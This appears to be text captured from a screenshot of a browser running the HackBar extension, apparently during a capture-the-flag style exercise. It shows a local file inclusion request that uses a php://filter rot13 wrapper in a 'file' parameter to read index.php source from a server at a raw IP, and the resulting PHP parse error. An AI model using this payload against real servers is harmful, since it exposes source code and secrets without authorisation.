 Not Secure http://103.187.106.138:11101/index.php?file=php://filter/read=string.rot13/resource=index.php
Parse error: syntax error, unexpected variable "$svyr" in /var/www/html/index.php on line 2
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://103.187.106.138:11101/index.php?file=php://filter/read=string.rot13/resource=index.php
Post data Referer User Agent Cookies Add Header Clear All